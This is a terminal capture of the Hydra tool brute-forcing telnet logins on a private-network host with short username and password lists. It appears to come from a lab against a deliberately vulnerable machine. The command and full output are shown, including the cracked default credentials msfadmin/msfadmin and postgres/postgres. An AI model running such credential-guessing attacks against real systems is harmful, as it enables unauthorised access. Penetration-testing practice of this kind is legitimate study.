 root@kali:~/hydra# hydra -L usernames.txt -P passwords.txt 192.168.2.62 telnet -V
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-10-25 02:29:47
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[DATA] max 16 tasks per 1 server, overall 16 tasks, 20 login tries (l:4/p:5), ~2 tries per task
[DATA] attacking telnet://192.168.2.62:23/
[ATTEMPT] target 192.168.2.62 - login "root" - pass "admin" - 1 of 20 [child 0] (0/0)
[ATTEMPT] target 192.168.2.62 - login "root" - pass "msfadmin" - 2 of 20 [child 1] (0/0)
[ATTEMPT] target 192.168.2.62 - login "root" - pass "vagrant" - 3 of 20 [child 2] (0/0)
[ATTEMPT] target 192.168.2.62 - login "root" - pass "password" - 4 of 20 [child 3] (0/0)
[ATTEMPT] target 192.168.2.62 - login "root" - pass "postgres" - 5 of 20 [child 4] (0/0)
[ATTEMPT] target 192.168.2.62 - login "msfadmin" - pass "admin" - 6 of 20 [child 5] (0/0)
[ATTEMPT] target 192.168.2.62 - login "msfadmin" - pass "msfadmin" - 7 of 20 [child 6] (0/0)
[ATTEMPT] target 192.168.2.62 - login "msfadmin" - pass "vagrant" - 8 of 20 [child 7] (0/0)
[ATTEMPT] target 192.168.2.62 - login "msfadmin" - pass "password" - 9 of 20 [child 8] (0/0)
[ATTEMPT] target 192.168.2.62 - login "msfadmin" - pass "postgres" - 10 of 20 [child 9] (0/0)
[ATTEMPT] target 192.168.2.62 - login "vagrant" - pass "admin" - 11 of 20 [child 10] (0/0)
[ATTEMPT] target 192.168.2.62 - login "vagrant" - pass "msfadmin" - 12 of 20 [child 11] (0/0)
[ATTEMPT] target 192.168.2.62 - login "vagrant" - pass "vagrant" - 13 of 20 [child 12] (0/0)
[ATTEMPT] target 192.168.2.62 - login "vagrant" - pass "password" - 14 of 20 [child 13] (0/0)
[ATTEMPT] target 192.168.2.62 - login "vagrant" - pass "postgres" - 15 of 20 [child 14] (0/0)
[ATTEMPT] target 192.168.2.62 - login "postgres" - pass "admin" - 16 of 20 [child 15] (0/0)
[23][telnet] host: 192.168.2.62   login: msfadmin   password: msfadmin
[ATTEMPT] target 192.168.2.62 - login "postgres" - pass "msfadmin" - 17 of 20 [child 6] (0/0)
[ATTEMPT] target 192.168.2.62 - login "postgres" - pass "vagrant" - 18 of 20 [child 0] (0/0)
[ATTEMPT] target 192.168.2.62 - login "postgres" - pass "password" - 19 of 20 [child 12] (0/0)
[ATTEMPT] target 192.168.2.62 - login "postgres" - pass "postgres" - 20 of 20 [child 11] (0/0)
[23][telnet] host: 192.168.2.62   login: postgres   password: postgres
1 of 1 target successfully completed, 2 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-10-25 02:29:53